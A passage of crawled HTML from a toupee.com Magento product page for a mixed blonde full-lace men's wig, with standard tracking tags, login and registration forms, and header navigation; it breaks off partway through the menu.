

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html
body_size: 33245
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="mixed blonde colorful full lace human hair wig with picture hairstyle men&#039;s wig men toupee hair system"/>
<meta name="description" content="This men&#039;s wig isn&#039;t just for male pattern baldness hair loss. It&#039;s more about giving men a different appearance. Let more men live more and more delicately.It&#039;s high grade 100% human hair full lace wig."/>
<meta name="keywords" content="mens wigs, wigs for men, hair wigs for men, toupee, hair system"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>mixed blonde colorful full lace human hair wig with picture hairstyle men&#039;s wig men toupee hair system</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "catalog",
            "controller": "product",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html">
<meta property="og:title" content="mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system">
<meta property="og:type" content="product">
<meta property="og:description" content="This men&#039;s wig isn&#039;t just for male pattern baldness hair loss. It&#039;s more about giving men a different appearance. Let more men live more and more delicately.It&#039;s high grade 100% human hair full lace wig.">
<meta property="og:price:amount" content="234">
<meta property="og:price:currency" content="USD">
<meta property="og:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/1/_/1_80_1.jpg">
<meta property="og:image:secure_url" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/1/_/1_80_1.jpg">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system">
<meta name="twitter:description" content="This men&#039;s wig isn&#039;t just for male pattern baldness hair loss. It&#039;s more about giving men a different appearance. Let more men live more and more delicately.It&#039;s high grade 100% human hair full lace wig.">
<meta name="twitter:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/1/_/1_80_1.jpg">
<meta itemprop="image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/1/_/1_80_1.jpg">

<link rel="alternate" href="https://www.toupee.com/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "This men&#039;s wig isn&#039;t just for male pattern baldness hair loss. It&#039;s more about giving men a different appearance. Let more men live more and more delicately.It&#039;s high grade 100% human hair full lace wig.",
        "telephone": "+19178322608",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system" />
<meta property="og:image"
      content="https://www.toupee.com/media/catalog/product/cache/d4d4f9dad7344fbd40233204843093e2/1/_/1_80_1.jpg" />
<meta property="og:description"
      content="    Men's wigs have become a popular accessory in the world of fashion and personal grooming. They provide a practical and versatile solution for addressing hair loss, as well as a means for men to express their individuality and style. With their realistic appearance and ease of use, men's wigs offer a convenient way to achieve a desired look, whether it's for everyday wear, special occasions, or simply for a change in appearance.
We only have this website ,Please note ,we don't have any other online store.
    If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!WhatsApp number：+86 131 6501 1553E-mail：service@uuhair.comINS: @toupee.com_factory" />
<meta property="og:url" content="https://www.toupee.com/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html" />
    <meta property="product:price:amount" content="234"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="blackfriday catalog-product-view product-mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="kn0W6wjRY1tHNk5B" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="kn0W6wjRY1tHNk5B" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/8336803c8d02721529b05be3fe48dd73.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768696023}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
                            0.04-0.06mm Thin skin                        </a>
